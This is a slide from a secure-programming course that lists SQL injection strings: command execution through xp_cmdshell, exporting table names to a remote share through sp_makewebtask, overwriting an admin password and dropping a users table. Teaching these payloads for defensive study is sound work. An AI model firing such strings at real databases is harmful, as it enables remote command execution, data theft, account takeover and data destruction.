S. Bistarelli - Metodologie di Secure
Programming
5
Master di I° livello in Sistemi e Tecnologie per la sicurezza dell'Informazione e della Comunicazione
Demonic strings 2
 Remote execution
 '; exec master..xp_cmdshell 'ping 10.10.1.2'–
 Get output
 '; EXEC master..sp_makewebtask "10.10.1.3share
output.html", "SELECT * FROM
INFORMATION_SCHEMA.TABLES"
 Insert data
 ‘; UPDATE 'admin_login' SET 'password' = 'newpas5'
WHERE login_name='neo'–
 Delete data| 
 ';drop table users –
 